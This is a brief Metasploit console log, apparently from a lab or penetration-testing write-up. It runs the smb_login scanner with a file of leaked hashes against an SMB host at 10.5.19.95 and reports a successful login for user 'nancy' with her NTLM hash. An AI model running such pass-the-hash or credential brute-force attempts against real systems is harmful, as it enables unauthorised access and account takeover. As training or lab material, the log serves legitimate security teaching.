 msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE leaked-hashes.txt
PASS_FILE ⇒ leaked-hashes.txt
msf6 auxiliary(scanner/smb/smb_login) > set verbose false
verbose ⇒ false
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.5.19.95:445 - 10.5.19.95:445 - Success: '.\nancy:aad3b435b51404eeaad3b435b51404ee:b3ddea4b4b957f3e037af75cfe5317ad'
[*] 10.5.19.95:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.5.19.95:445 - Bruteforce completed, 1 credential was successful.
[*] 10.5.19.95:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >